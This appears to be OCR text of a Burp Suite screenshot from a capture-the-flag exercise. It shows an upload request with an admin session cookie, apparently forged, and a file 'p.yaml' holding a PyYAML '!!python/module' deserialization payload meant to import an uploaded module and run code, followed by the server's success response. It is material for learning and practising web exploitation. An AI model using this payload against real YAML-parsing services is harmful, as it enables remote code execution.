 Request
Pretty Raw Hex \n
1 POST /blog/imgUpload HTTP/1.1
2 Host: 67c1d66d-a1c6-4e0e-a170-5277280f63b8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------321130897911017084383962757202
8 Content-Length: 382
9 Origin: null
10 Connection: close
11 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.ZoygGw.JKzK0XgafUTr2zmy
et8YAmDxaaw; td_cookie=476356351
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------321130897911017084383962757202
16 Content-Disposition: form-data; name="editormd-image-file"; filename="
p.yaml"
17 Content-Type: text/plain
18
19 !!python/module:static.upload.p
20 -----------------------------321130897911017084383962757202
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------321130897911017084383962757202--
25
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Jul 2024 03:15:25 GMT
4 Content-Type: application/json
5 Content-Length: 82
6 Connection: close
7 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.ZoyrTQ.jCXDHjVzLfEMsDro
buaVZTliTNo; Expires=Fri, 09 Aug 2024 03:15:25 GMT; HttpOnly; Path=/
8 Vary: Cookie
9 Cache-Control: no-cache
10
11 {
"message":"\u4e0a\u4f20\u6210\u529f!",
"success":1,
"url":"/static/upload/p.yaml"
}
12